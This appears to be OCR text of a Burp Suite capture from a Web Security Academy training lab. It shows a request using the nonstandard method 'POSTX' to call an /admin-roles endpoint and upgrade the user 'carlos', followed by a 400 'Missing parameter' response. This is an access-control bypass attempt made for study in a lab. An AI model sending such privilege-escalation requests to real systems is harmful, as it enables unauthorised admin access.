 Request
Pretty Raw Hex \n
1 POSTX /admin-roles HTTP/1.1
2 Host: 0afe004704806e58c0252fe600a800c3.web-security-academy.net
3 Cookie: session=DvrRO5vbHRmLir4i7nnhMHSDsUkZxyJX
4 Content-Length: 30
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="102", "Google
Chrome";v="102"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0afe004704806e58c0252fe600a800c3.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/102.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0afe004704806e58c0252fe600a800c3.web-security-academy.net/admin
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 username=carlos&action=upgrade
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 30
5
6 "Missing parameter 'username'"